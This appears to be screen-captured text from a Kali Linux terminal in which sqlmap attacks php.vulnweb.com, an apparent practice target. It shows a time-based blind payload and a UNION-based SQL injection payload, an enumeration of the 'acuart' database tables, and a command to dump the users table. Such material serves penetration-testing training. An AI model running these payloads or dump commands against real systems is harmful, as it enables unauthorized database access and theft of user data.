 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator 1
root@kali: ~
root@kali: ~ 109x29
Payload: cat=1 AND (SELECT 7973 FROM (SELECT(SLEEP(5)))bawk)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71627a7a71,0x6d7873
424b455a78446955564176485964436f5650495a4845554646505448544b777a6d45527157,0x7178717871),NULL-- obRv
---
[18:39:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[18:39:37] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[18:39:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/php.vulnweb.com'
[*] ending @ 18:39:37 /2020-02-14/
root@kali:~# sqlmap -u http://php.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump